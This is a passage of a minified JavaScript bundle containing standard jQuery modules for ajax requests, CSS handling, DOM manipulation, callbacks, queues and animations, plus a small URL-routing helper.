0===(r=function(e,t,n,o,r,s,i){"use strict";var a=/%20/g,u=/#.*$/,c=/([?&])_=[^&]*/,l=/^(.*?):[ \t]*([^\r\n]*)$/gm,d=/^(?:GET|HEAD)$/,h=/^\/\//,f={},p={},m="*/".concat("*"),g=t.createElement("a");function v(e){return function(t,r){"string"!=typeof t&&(r=t,t="*");var s,i=0,a=t.toLowerCase().match(o)||[];if(n(r))for(;s=a[i++];)"+"===s[0]?(s=s.slice(1)||"*",(e[s]=e[s]||[]).unshift(r)):(e[s]=e[s]||[]).push(r)}}function b(t,n,o,r){var s={},i=t===p;function a(u){var c;return s[u]=!0,e.each(t[u]||[],(function(e,t){var u=t(n,o,r);return"string"!=typeof u||i||s[u]?i?!(c=u):void 0:(n.dataTypes.unshift(u),a(u),!1)})),c}return a(n.dataTypes[0])||!s["*"]&&a("*")}function y(t,n){var o,r,s=e.ajaxSettings.flatOptions||{};for(o in n)void 0!==n[o]&&((s[o]?t:r||(r={}))[o]=n[o]);return r&&e.extend(!0,t,r),t}return g.href=r.href,e.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:r.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(r.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":m,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":e.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,n){return n?y(y(t,e.ajaxSettings),n):y(e.ajaxSettings,t)},ajaxPrefilter:v(f),ajaxTransport:v(p),ajax:function(n,v){"object"==typeof n&&(v=n,n=void 0),v=v||{};var y,k,x,w,T,S,C,E,U,P,_=e.ajaxSetup({},v),q=_.context||_,A=_.context&&(q.nodeType||q.jquery)?e(q):e.event,I=e.Deferred(),j=e.Callbacks("once memory"),K=_.statusCode||{},B={},O={},L="canceled",D={readyState:0,getResponseHeader:function(e){var t;if(C){if(!w)for(w={};t=l.exec(x);)w[t[1].toLowerCase()+" "]=(w[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=w[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return C?x:null},setRequestHeader:function(e,t){return null==C&&(e=O[e.toLowerCase()]=O[e.toLowerCase()]||e,B[e]=t),this},overrideMimeType:function(e){return null==C&&(_.mimeType=e),this},statusCode:function(e){var t;if(e)if(C)D.always(e[D.status]);else for(t in e)K[t]=[K[t],e[t]];return this},abort:function(e){var t=e||L;return y&&y.abort(t),N(0,t),this}};if(I.promise(D),_.url=((n||_.url||r.href)+"").replace(h,r.protocol+"//"),_.type=v.method||v.type||_.method||_.type,_.dataTypes=(_.dataType||"*").toLowerCase().match(o)||[""],null==_.crossDomain){S=t.createElement("a");try{S.href=_.url,S.href=S.href,_.crossDomain=g.protocol+"//"+g.host!=S.protocol+"//"+S.host}catch(e){_.crossDomain=!0}}if(_.data&&_.processData&&"string"!=typeof _.data&&(_.data=e.param(_.data,_.traditional)),b(f,_,v,D),C)return D;for(U in(E=e.event&&_.global)&&0==e.active++&&e.event.trigger("ajaxStart"),_.type=_.type.toUpperCase(),_.hasContent=!d.test(_.type),k=_.url.replace(u,""),_.hasContent?_.data&&_.processData&&0===(_.contentType||"").indexOf("application/x-www-form-urlencoded")&&(_.data=_.data.replace(a,"+")):(P=_.url.slice(k.length),_.data&&(_.processData||"string"==typeof _.data)&&(k+=(i.test(k)?"&":"?")+_.data,delete _.data),!1===_.cache&&(k=k.replace(c,"$1"),P=(i.test(k)?"&":"?")+"_="+s+++P),_.url=k+P),_.ifModified&&(e.lastModified[k]&&D.setRequestHeader("If-Modified-Since",e.lastModified[k]),e.etag[k]&&D.setRequestHeader("If-None-Match",e.etag[k])),(_.data&&_.hasContent&&!1!==_.contentType||v.contentType)&&D.setRequestHeader("Content-Type",_.contentType),D.setRequestHeader("Accept",_.dataTypes[0]&&_.accepts[_.dataTypes[0]]?_.accepts[_.dataTypes[0]]+("*"!==_.dataTypes[0]?", "+m+"; q=0.01":""):_.accepts["*"]),_.headers)D.setRequestHeader(U,_.headers[U]);if(_.beforeSend&&(!1===_.beforeSend.call(q,D,_)||C))return D.abort();if(L="abort",j.add(_.complete),D.done(_.success),D.fail(_.error),y=b(p,_,v,D)){if(D.readyState=1,E&&A.trigger("ajaxSend",[D,_]),C)return D;_.async&&_.timeout>0&&(T=window.setTimeout((function(){D.abort("timeout")}),_.timeout));try{C=!1,y.send(B,N)}catch(e){if(C)throw e;N(-1,e)}}else N(-1,"No Transport");function N(t,n,o,r){var s,i,a,u,c,l=n;C||(C=!0,T&&window.clearTimeout(T),y=void 0,x=r||"",D.readyState=t>0?4:0,s=t>=200&&t<300||304===t,o&&(u=function(e,t,n){for(var o,r,s,i,a=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),void 0===o&&(o=e.mimeType||t.getResponseHeader("Content-Type"));if(o)for(r in a)if(a[r]&&a[r].test(o)){u.unshift(r);break}if(u[0]in n)s=u[0];else{for(r in n){if(!u[0]||e.converters[r+" "+u[0]]){s=r;break}i||(i=r)}s=s||i}if(s)return s!==u[0]&&u.unshift(s),n[s]}(_,D,o)),u=function(e,t,n,o){var r,s,i,a,u,c={},l=e.dataTypes.slice();if(l[1])for(i in e.converters)c[i.toLowerCase()]=e.converters[i];for(s=l.shift();s;)if(e.responseFields[s]&&(n[e.responseFields[s]]=t),!u&&o&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=s,s=l.shift())if("*"===s)s=u;else if("*"!==u&&u!==s){if(!(i=c[u+" "+s]||c["* "+s]))for(r in c)if((a=r.split(" "))[1]===s&&(i=c[u+" "+a[0]]||c["* "+a[0]])){!0===i?i=c[r]:!0!==c[r]&&(s=a[0],l.unshift(a[1]));break}if(!0!==i)if(i&&e.throws)t=i(t);else try{t=i(t)}catch(e){return{state:"parsererror",error:i?e:"No conversion from "+u+" to "+s}}}return{state:"success",data:t}}(_,u,D,s),s?(_.ifModified&&((c=D.getResponseHeader("Last-Modified"))&&(e.lastModified[k]=c),(c=D.getResponseHeader("etag"))&&(e.etag[k]=c)),204===t||"HEAD"===_.type?l="nocontent":304===t?l="notmodified":(l=u.state,i=u.data,s=!(a=u.error))):(a=l,!t&&l||(l="error",t<0&&(t=0))),D.status=t,D.statusText=(n||l)+"",s?I.resolveWith(q,[i,l,D]):I.rejectWith(q,[D,l,a]),D.statusCode(K),K=void 0,E&&A.trigger(s?"ajaxSuccess":"ajaxError",[D,_,s?i:a]),j.fireWith(q,[D,l]),E&&(A.trigger("ajaxComplete",[D,_]),--e.active||e.event.trigger("ajaxStop")))}return D},getJSON:function(t,n,o){return e.get(t,n,o,"json")},getScript:function(t,n){return e.get(t,void 0,n,"script")}}),e.each(["get","post"],(function(t,o){e[o]=function(t,r,s,i){return n(r)&&(i=i||s,s=r,r=void 0),e.ajax(e.extend({url:t,type:o,dataType:i,data:r,success:s},e.isPlainObject(t)&&t))}})),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return[]}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e){return null!=e&&e===e.window}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";var e=/^-ms-/,t=/-([a-z])/g;function n(e,t){return t.toUpperCase()}return function(o){return o.replace(e,"ms-").replace(t,n)}}.apply(t,[]))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(15),n(24),n(39),n(42),n(40),n(69),n(61),n(70),n(62),n(71),n(43),n(72),n(9),n(56),n(6)],void 0===(r=function(e,t,n,o,r,s,i,a,u,c,l,d,h){"use strict";var f=/^(none|table(?!-c[ea]).+)/,p=/^--/,m={position:"absolute",visibility:"hidden",display:"block"},g={letterSpacing:"0",fontWeight:"400"};function v(e,t,n){var r=o.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function b(t,n,o,r,i,a){var u="width"===n?1:0,c=0,l=0;if(o===(r?"border":"content"))return 0;for(;u<4;u+=2)"margin"===o&&(l+=e.css(t,o+s[u],!0,i)),r?("content"===o&&(l-=e.css(t,"padding"+s[u],!0,i)),"margin"!==o&&(l-=e.css(t,"border"+s[u]+"Width",!0,i))):(l+=e.css(t,"padding"+s[u],!0,i),"padding"!==o?l+=e.css(t,"border"+s[u]+"Width",!0,i):c+=e.css(t,"border"+s[u]+"Width",!0,i));return!r&&a>=0&&(l+=Math.max(0,Math.ceil(t["offset"+n[0].toUpperCase()+n.slice(1)]-a-l-c-.5))||0),l}function y(t,n,o){var s=i(t),a=(!d.boxSizingReliable()||o)&&"border-box"===e.css(t,"boxSizing",!1,s),c=a,l=u(t,n,s),h="offset"+n[0].toUpperCase()+n.slice(1);if(r.test(l)){if(!o)return l;l="auto"}return(!d.boxSizingReliable()&&a||"auto"===l||!parseFloat(l)&&"inline"===e.css(t,"display",!1,s))&&t.getClientRects().length&&(a="border-box"===e.css(t,"boxSizing",!1,s),(c=h in t)&&(l=t[h])),(l=parseFloat(l)||0)+b(t,n,o||(a?"border":"content"),c,s,l)+"px"}return e.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=u(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(t,r,s,i){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var a,u,l,f=n(r),m=p.test(r),g=t.style;if(m||(r=h(f)),l=e.cssHooks[r]||e.cssHooks[f],void 0===s)return l&&"get"in l&&void 0!==(a=l.get(t,!1,i))?a:g[r];"string"===(u=typeof s)&&(a=o.exec(s))&&a[1]&&(s=c(t,r,a),u="number"),null!=s&&s==s&&("number"!==u||m||(s+=a&&a[3]||(e.cssNumber[f]?"":"px")),d.clearCloneStyle||""!==s||0!==r.indexOf("background")||(g[r]="inherit"),l&&"set"in l&&void 0===(s=l.set(t,s,i))||(m?g.setProperty(r,s):g[r]=s))}},css:function(t,o,r,s){var i,a,c,l=n(o);return p.test(o)||(o=h(l)),(c=e.cssHooks[o]||e.cssHooks[l])&&"get"in c&&(i=c.get(t,!0,r)),void 0===i&&(i=u(t,o,s)),"normal"===i&&o in g&&(i=g[o]),""===r||r?(a=parseFloat(i),!0===r||isFinite(a)?a||0:i):i}}),e.each(["height","width"],(function(t,n){e.cssHooks[n]={get:function(t,o,r){if(o)return!f.test(e.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?y(t,n,r):a(t,m,(function(){return y(t,n,r)}))},set:function(t,r,s){var a,u=i(t),c=!d.scrollboxSize()&&"absolute"===u.position,l=(c||s)&&"border-box"===e.css(t,"boxSizing",!1,u),h=s?b(t,n,s,l,u):0;return l&&c&&(h-=Math.ceil(t["offset"+n[0].toUpperCase()+n.slice(1)]-parseFloat(u[n])-b(t,n,"border",!1,u)-.5)),h&&(a=o.exec(r))&&"px"!==(a[3]||"px")&&(t.style[n]=r,r=e.css(t,n)),v(0,r,h)}}})),e.cssHooks.marginLeft=l(d.reliableMarginLeft,(function(e,t){if(t)return(parseFloat(u(e,"marginLeft"))||e.getBoundingClientRect().left-a(e,{marginLeft:0},(function(){return e.getBoundingClientRect().left})))+"px"})),e.each({margin:"",padding:"",border:"Width"},(function(t,n){e.cssHooks[t+n]={expand:function(e){for(var o=0,r={},i="string"==typeof e?e.split(" "):[e];o<4;o++)r[t+s[o]+n]=i[o]||i[o-2]||i[0];return r}},"margin"!==t&&(e.cssHooks[t+n].set=v)})),e.fn.extend({css:function(n,o){return t(this,(function(t,n,o){var r,s,a={},u=0;if(Array.isArray(n)){for(r=i(t),s=n.length;u<s;u++)a[n[u]]=e.css(t,n[u],!1,r);return a}return void 0!==o?e.style(t,n,o):e.css(t,n)}),n,o,arguments.length>1)}}),e}.apply(t,o))||(e.exports=r)},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var o=n(123),r=n.n(o);const s=n(193);r.a.setRoutingData(s);class i{static generate(e,t,n){return r.a.generate(e,t,n)}}},function(e,t,n){var o,r;o=[n(22)],void 0===(r=function(e){"use strict";return e.slice}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return{}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(30),n(6)],void 0===(r=function(e,t){"use strict";var n=function(t){return e.contains(t.ownerDocument,t)},o={composed:!0};return t.getRootNode&&(n=function(t){return e.contains(t.ownerDocument,t)||t.getRootNode(o)===t.ownerDocument}),n}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(4)],void 0===(r=function(e){"use strict";return e.documentElement}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(29),n(48),n(2),n(49),n(41),n(15),n(63),n(64),n(65),n(66),n(67),n(68),n(89),n(10),n(58),n(36),n(52),n(14),n(9),n(18),n(6),n(20)],void 0===(r=function(e,t,n,o,r,s,i,a,u,c,l,d,h,f,p,m,g,v,b){"use strict";var y=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,k=/<script|<style|<link/i,x=/checked\s*(?:[^=]|=\s*.checked.)/i,w=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function T(t,n){return b(t,"table")&&b(11!==n.nodeType?n:n.firstChild,"tr")&&e(t).children("tbody")[0]||t}function S(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function C(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function E(t,n){var o,r,s,i,a,u,c,l;if(1===n.nodeType){if(p.hasData(t)&&(i=p.access(t),a=p.set(n,i),l=i.events))for(s in delete a.handle,a.events={},l)for(o=0,r=l[s].length;o<r;o++)e.event.add(n,s,l[s][o]);m.hasData(t)&&(u=m.access(t),c=e.extend({},u),m.set(n,c))}}function U(e,t){var n=t.nodeName.toLowerCase();"input"===n&&s.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function P(t,r,s,i){r=n.apply([],r);var a,c,d,m,g,b,y=0,k=t.length,T=k-1,E=r[0],U=o(E);if(U||k>1&&"string"==typeof E&&!f.checkClone&&x.test(E))return t.each((function(e){var n=t.eq(e);U&&(r[0]=E.call(this,e,n.html())),P(n,r,s,i)}));if(k&&(c=(a=h(r,t[0].ownerDocument,!1,t,i)).firstChild,1===a.childNodes.length&&(a=c),c||i)){for(m=(d=e.map(l(a,"script"),S)).length;y<k;y++)g=a,y!==T&&(g=e.clone(g,!0,!0),m&&e.merge(d,l(g,"script"))),s.call(t[y],g,y);if(m)for(b=d[d.length-1].ownerDocument,e.map(d,C),y=0;y<m;y++)g=d[y],u.test(g.type||"")&&!p.access(g,"globalEval")&&e.contains(b,g)&&(g.src&&"module"!==(g.type||"").toLowerCase()?e._evalUrl&&!g.noModule&&e._evalUrl(g.src,{nonce:g.nonce||g.getAttribute("nonce")}):v(g.textContent.replace(w,""),g,b))}return t}function _(n,o,r){for(var s,i=o?e.filter(o,n):n,a=0;null!=(s=i[a]);a++)r||1!==s.nodeType||e.cleanData(l(s)),s.parentNode&&(r&&t(s)&&d(l(s,"script")),s.parentNode.removeChild(s));return n}return e.extend({htmlPrefilter:function(e){return e.replace(y,"<$1></$2>")},clone:function(n,o,r){var s,i,a,u,c=n.cloneNode(!0),h=t(n);if(!(f.noCloneChecked||1!==n.nodeType&&11!==n.nodeType||e.isXMLDoc(n)))for(u=l(c),s=0,i=(a=l(n)).length;s<i;s++)U(a[s],u[s]);if(o)if(r)for(a=a||l(n),u=u||l(c),s=0,i=a.length;s<i;s++)E(a[s],u[s]);else E(n,c);return(u=l(c,"script")).length>0&&d(u,!h&&l(n,"script")),c},cleanData:function(t){for(var n,o,r,s=e.event.special,i=0;void 0!==(o=t[i]);i++)if(g(o)){if(n=o[p.expando]){if(n.events)for(r in n.events)s[r]?e.event.remove(o,r):e.removeEvent(o,r,n.handle);o[p.expando]=void 0}o[m.expando]&&(o[m.expando]=void 0)}}}),e.fn.extend({detach:function(e){return _(this,e,!0)},remove:function(e){return _(this,e)},text:function(t){return i(this,(function(t){return void 0===t?e.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)}))}),null,t,arguments.length)},append:function(){return P(this,arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||T(this,e).appendChild(e)}))},prepend:function(){return P(this,arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=T(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return P(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return P(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},empty:function(){for(var t,n=0;null!=(t=this[n]);n++)1===t.nodeType&&(e.cleanData(l(t,!1)),t.textContent="");return this},clone:function(t,n){return t=null!=t&&t,n=null==n?t:n,this.map((function(){return e.clone(this,t,n)}))},html:function(t){return i(this,(function(t){var n=this[0]||{},o=0,r=this.length;if(void 0===t&&1===n.nodeType)return n.innerHTML;if("string"==typeof t&&!k.test(t)&&!c[(a.exec(t)||["",""])[1].toLowerCase()]){t=e.htmlPrefilter(t);try{for(;o<r;o++)1===(n=this[o]||{}).nodeType&&(e.cleanData(l(n,!1)),n.innerHTML=t);n=0}catch(e){}}n&&this.empty().append(t)}),null,t,arguments.length)},replaceWith:function(){var t=[];return P(this,arguments,(function(n){var o=this.parentNode;e.inArray(this,t)<0&&(e.cleanData(l(this)),o&&o.replaceChild(n,this))}),t)}}),e.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(t,n){e.fn[t]=function(t){for(var o,s=[],i=e(t),a=i.length-1,u=0;u<=a;u++)o=u===a?this:this.clone(!0),e(i[u])[n](o),r.apply(s,o.get());return this.pushStack(s)}})),e}.apply(t,o))||(e.exports=r)},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){var o,r;o=[n(22)],void 0===(r=function(e){"use strict";return e.indexOf}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(28)],void 0===(r=function(e){"use strict";return e.hasOwnProperty}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(17),n(2),n(12)],void 0===(r=function(e,t,n,o){"use strict";return e.Callbacks=function(r){r="string"==typeof r?function(t){var n={};return e.each(t.match(o)||[],(function(e,t){n[t]=!0})),n}(r):e.extend({},r);var s,i,a,u,c=[],l=[],d=-1,h=function(){for(u=u||r.once,a=s=!0;l.length;d=-1)for(i=l.shift();++d<c.length;)!1===c[d].apply(i[0],i[1])&&r.stopOnFalse&&(d=c.length,i=!1);r.memory||(i=!1),s=!1,u&&(c=i?[]:"")},f={add:function(){return c&&(i&&!s&&(d=c.length-1,l.push(i)),function o(s){e.each(s,(function(e,s){n(s)?r.unique&&f.has(s)||c.push(s):s&&s.length&&"string"!==t(s)&&o(s)}))}(arguments),i&&!s&&h()),this},remove:function(){return e.each(arguments,(function(t,n){for(var o;(o=e.inArray(n,c,o))>-1;)c.splice(o,1),o<=d&&d--})),this},has:function(t){return t?e.inArray(t,c)>-1:c.length>0},empty:function(){return c&&(c=[]),this},disable:function(){return u=l=[],c=i="",this},disabled:function(){return!c},lock:function(){return u=l=[],i||s||(c=i=""),this},locked:function(){return!!u},fireWith:function(e,t){return u||(t=[e,(t=t||[]).slice?t.slice():t],l.push(t),s||h()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!a}};return f},e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(10),n(19),n(35)],void 0===(r=function(e,t){"use strict";return e.extend({queue:function(n,o,r){var s;if(n)return o=(o||"fx")+"queue",s=t.get(n,o),r&&(!s||Array.isArray(r)?s=t.access(n,o,e.makeArray(r)):s.push(r)),s||[]},dequeue:function(t,n){n=n||"fx";var o=e.queue(t,n),r=o.length,s=o.shift(),i=e._queueHooks(t,n);"inprogress"===s&&(s=o.shift(),r--),s&&("fx"===n&&o.unshift("inprogress"),delete i.stop,s.call(t,(function(){e.dequeue(t,n)}),i)),!r&&i&&i.empty.fire()},_queueHooks:function(n,o){var r=o+"queueHooks";return t.get(n,r)||t.access(n,r,{empty:e.Callbacks("once memory").add((function(){t.remove(n,[o+"queue",r])}))})}}),e.fn.extend({queue:function(t,n){var o=2;return"string"!=typeof t&&(n=t,t="fx",o--),arguments.length<o?e.queue(this[0],t):void 0===n?this:this.each((function(){var o=e.queue(this,t,n);e._queueHooks(this,t),"fx"===t&&"inprogress"!==o[0]&&e.dequeue(this,t)}))},dequeue:function(t){return this.each((function(){e.dequeue(this,t)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(n,o){var r,s=1,i=e.Deferred(),a=this,u=this.length,c=function(){--s||i.resolveWith(a,[a])};for("string"!=typeof n&&(o=n,n=void 0),n=n||"fx";u--;)(r=t.get(a[u],n+"queueHooks"))&&r.empty&&(s++,r.empty.add(c));return c(),i.promise(o)}}),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(24),n(4),n(2),n(39),n(12),n(40),n(60),n(61),n(62),n(10),n(88),n(9),n(37),n(19),n(18),n(31),n(25),n(91)],void 0===(r=function(e,t,n,o,r,s,i,a,u,c,l,d){"use strict";var h,f,p=/^(?:toggle|show|hide)$/,m=/queueHooks$/;function g(){f&&(!1===n.hidden&&window.requestAnimationFrame?window.requestAnimationFrame(g):window.setTimeout(g,e.fx.interval),e.fx.tick())}function v(){return window.setTimeout((function(){h=void 0})),h=Date.now()}function b(e,t){var n,o=0,r={height:e};for(t=t?1:0;o<4;o+=2-t)r["margin"+(n=i[o])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function y(e,t,n){for(var o,r=(k.tweeners[t]||[]).concat(k.tweeners["*"]),s=0,i=r.length;s<i;s++)if(o=r[s].call(n,t,e))return o}function k(n,r,s){var i,a,u=0,c=k.prefilters.length,l=e.Deferred().always((function(){delete d.elem})),d=function(){if(a)return!1;for(var e=h||v(),t=Math.max(0,f.startTime+f.duration-e),o=1-(t/f.duration||0),r=0,s=f.tweens.length;r<s;r++)f.tweens[r].run(o);return l.notifyWith(n,[f,o,t]),o<1&&s?t:(s||l.notifyWith(n,[f,1,0]),l.resolveWith(n,[f]),!1)},f=l.promise({elem:n,props:e.extend({},r),opts:e.extend(!0,{specialEasing:{},easing:e.easing._default},s),originalProperties:r,originalOptions:s,startTime:h||v(),duration:s.duration,tweens:[],createTween:function(t,o){var r=e.Tween(n,f.opts,t,o,f.opts.specialEasing[t]||f.opts.easing);return f.tweens.push(r),r},stop:function(e){var t=0,o=e?f.tweens.length:0;if(a)return this;for(a=!0;t<o;t++)f.tweens[t].run(1);return e?(l.notifyWith(n,[f,1,0]),l.resolveWith(n,[f,e])):l.rejectWith(n,[f,e]),this}}),p=f.props;for(!function(n,o){var r,s,i,a,u;for(r in n)if(i=o[s=t(r)],a=n[r],Array.isArray(a)&&(i=a[1],a=n[r]=a[0]),r!==s&&(n[s]=a,delete n[r]),(u=e.cssHooks[s])&&"expand"in u)for(r in a=u.expand(a),delete n[s],a)r in n||(n[r]=a[r],o[r]=i);else o[s]=i}(p,f.opts.specialEasing);u<c;u++)if(i=k.prefilters[u].call(f,n,p,f.opts))return o(i.stop)&&(e._queueHooks(f.elem,f.opts.queue).stop=i.stop.bind(i)),i;return e.map(p,y,f),o(f.opts.start)&&f.opts.start.call(n,f),f.progress(f.opts.progress).done(f.opts.done,f.opts.complete).fail(f.opts.fail).always(f.opts.always),e.fx.timer(e.extend(d,{elem:n,anim:f,queue:f.opts.queue})),f}return e.Animation=e.extend(k,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return c(n.elem,e,r.exec(t),n),n}]},tweener:function(e,t){o(e)?(t=e,e=["*"]):e=e.match(s);for(var n,r=0,i=e.length;r<i;r++)n=e[r],k.tweeners[n]=k.tweeners[n]||[],k.tweeners[n].unshift(t)},prefilters:[function(t,n,o){var r,s,i,u,c,h,f,m,g="width"in n||"height"in n,v=this,b={},k=t.style,x=t.nodeType&&a(t),w=l.get(t,"fxshow");for(r in o.queue||(null==(u=e._queueHooks(t,"fx")).unqueued&&(u.unqueued=0,c=u.empty.fire,u.empty.fire=function(){u.unqueued||c()}),u.unqueued++,v.always((function(){v.always((function(){u.unqueued--,e.queue(t,"fx").length||u.empty.fire()}))}))),n)if(s=n[r],p.test(s)){if(delete n[r],i=i||"toggle"===s,s===(x?"hide":"show")){if("show"!==s||!w||void 0===w[r])continue;x=!0}b[r]=w&&w[r]||e.style(t,r)}if((h=!e.isEmptyObject(n))||!e.isEmptyObject(b))for(r in g&&1===t.nodeType&&(o.overflow=[k.overflow,k.overflowX,k.overflowY],null==(f=w&&w.display)&&(f=l.get(t,"display")),"none"===(m=e.css(t,"display"))&&(f?m=f:(d([t],!0),f=t.style.display||f,m=e.css(t,"display"),d([t]))),("inline"===m||"inline-block"===m&&null!=f)&&"none"===e.css(t,"float")&&(h||(v.done((function(){k.display=f})),null==f&&(m=k.display,f="none"===m?"":m)),k.display="inline-block")),o.overflow&&(k.overflow="hidden",v.always((function(){k.overflow=o.overflow[0],k.overflowX=o.overflow[1],k.overflowY=o.overflow[2]}))),h=!1,b)h||(w?"hidden"in w&&(x=w.hidden):w=l.access(t,"fxshow",{display:f}),i&&(w.hidden=!x),x&&d([t],!0),v.done((function(){for(r in x||d([t]),l.remove(t,"fxshow"),b)e.style(t,r,b[r])}))),h=y(x?w[r]:0,r,v),r in w||(w[r]=h.start,x&&(h.end=h.start,h.start=0))}],prefilter:function(e,t){t?k.prefilters.unshift(e):k.prefilters.push(e)}}),e.speed=function(t,n,r){var s=t&&"object"==typeof t?e.extend({},t):{complete:r||!r&&n||o(t)&&t,duration:t,easing:r&&n||n&&!o(n)&&n};return e.fx.off?s.duration=0:"number"!=typeof s.duration&&(s.duration in e.fx.speeds?s.duration=e.fx.speeds[s.duration]:s.duration=e.fx.speeds._default),null!=s.queue&&!0!==s.queue||(s.queue="fx"),s.old=s.complete,s.complete=function(){o(s.old)&&s.old.call(this),s.queue&&e.dequeue(this,s.queue)},s},e.fn.extend({fadeTo:function(e,t,n,o){return this.filter(a).css("opacity",0).show().end().animate({opacity:t},e,n,o)},animate:function(t,n,o,r){var s=e.isEmptyObject(t),i=e.speed(n,o,r),a=function(){var n=k(this,e.extend({},t),i);(s||l.get(this,"finish"))&&n.stop(!0)};return a.finish=a,s||!1===i.queue?this.each(a):this.queue(i.queue,a)},stop:function(t,n,o){var r=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof t&&(o=n,n=t,t=void 0),n&&!1!==t&&this.queue(t||"fx",[]),this.each((function(){var n=!0,s=null!=t&&t+"queueHooks",i=e.timers,a=l.get(this);if(s)a[s]&&a[s].stop&&r(a[s]);else for(s in a)a[s]&&a[s].stop&&m.test(s)&&r(a[s]);for(s=i.length;s--;)i[s].elem!==this||null!=t&&i[s].queue!==t||(i[s].anim.stop(o),n=!1,i.splice(s,1));!n&&o||e.dequeue(this,t)}))},finish:function(t){return!1!==t&&(t=t||"fx"),this.each((function(){var n,o=l.get(this),r=o[t+"queue"],s=o[t+"queueHooks"],i=e.timers,a=r?r.length:0;for(o.finish=!0,e.queue(this,t,[]),s&&s.stop&&s.stop.call(this,!0),n=i.length;n--;)i[n].elem===this&&i[n].queue===t&&(i[n].anim.stop(!0),i.splice(n,1));for(n=0;n<a;n++)r[n]&&r[n].finish&&r[n].finish.call(this);delete o.finish}))}}),e.each(["toggle","show","hide"],(function(t,n){var o=e.fn[n];e.fn[n]=function(e,t,r){return null==e||"boolean"==typeof e?o.apply(this,arguments):this.animate(b(n,!0),e,t,r)}})),e.each({slideDown:b("show"),slideUp:b("hide"),slideToggle:b("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(t,n){e.fn[t]=function(e,t,o){return this.animate(n,e,t,o)}})),e.timers=[],e.fx.tick=function(){var t,n=0,o=e.timers;for(h=Date.now();n<o.length;n++)(t=o[n])()||o[n]!==t||o.splice(n--,1);o.length||e.fx.stop(),h=void 0},e.fx.timer=function(t){e.timers.push(t),e.fx.start()},e.fx.interval=13,e.fx.start=function(){f||(f=!0,g())},e.fx.stop=function(){f=null},e.fx.speeds={slow:600,fast:200,_default:400},e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(59)],void 0===(r=function(e){"use strict";return new RegExp("^(?:([+-])=|)("+e+")([a-z%]*)$","i")}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return["Top","Right","Bottom","Left"]}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 